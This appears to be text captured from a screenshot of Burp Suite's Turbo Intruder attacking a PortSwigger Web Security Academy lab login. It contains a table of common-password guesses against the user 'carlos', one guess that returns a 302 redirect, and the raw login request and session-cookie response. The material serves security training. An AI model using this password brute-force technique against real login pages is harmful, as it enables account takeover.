 Turbo Intruder - 0aef0052034dfbb8805fad47000800a3.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection...
4 password 302 40 188 285609 403448 13 1
16 1234567890 400 56 269 410523 528362 22 1
17 michael 400 56 269 410523 528362 23 1
18 x654321 400 56 269 410523 528362 24 1
19 superman 400 56 269 410523 528362 25 1
20 baseball 400 56 269 410523 528362 27 1
21 7777777 400 56 269 410523 528362 28 1
22 000000 400 56 269 410523 528362 30 1
27 dragon 400 56 269 411739 529578 21 1
28 1qaz2wsx 400 56 269 411739 529578 26 1
29 121212 400 56 269 411739 529578 29 1
0 abc123 200 2056 3768 284393 402232 2 1
1 1234 200 2056 3768 284393 402232 18 1
2 111111 200 2056 3768 284393 402232 19 1
3 1234567 200 2056 3768 284393 402232 20 1
5 12345678 200 2056 3768 285609 403448 14 1
6 qwertyuiop 200 2056 3768 300062 417901 9 1
7 123456 200 2056 3768 300062 417901 12 1
8 12345 200 2056 3768 300062 417901 17 1
9 monkey 200 2056 3768 300239 418078 4 1
10 mustang 200 2056 3768 301278 419117 11 1
Pretty Raw Hex \n
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aef0052034dfbb8805fad47000800a3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aef0052034dfbb8805fad47000800a3.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=iTzDMszW4M3VfeA7JVLPHHbJmtfgzr2d&username=carlos&password=password
Search... 0 highlights
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=sb7Ie2ZfD2NSR2FzXEvtpHNhUtGVTaM8; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search... 0 h